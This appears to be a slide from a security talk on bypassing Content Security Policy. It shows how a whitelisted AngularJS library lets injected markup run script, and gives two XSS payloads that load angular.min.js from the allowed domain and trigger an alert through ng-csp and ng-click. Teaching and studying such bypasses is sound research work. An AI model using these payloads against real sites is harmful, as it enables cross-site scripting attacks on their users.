 16
BYPASSING CSP [3/5]
Whitelist bypasses
script-src 'self' https://whitelisted.com ;
object-src 'none';
AngularJS library in whitelist
Bypass
"><script src="https://whitelisted.com/angular.min.js"></script>
<div ng-app ng-csp>{{1336 + 1}}</div>
Also works without user
interaction, e.g. by combining
with JSONP endpoints or other
JS libraries.
"><script
src="https://whitelisted.com/angularjs/1.1.3/angular.min.js">
</script>
<div ng-app ng-csp id=p ng-click=$event.view.alert(1337)>
 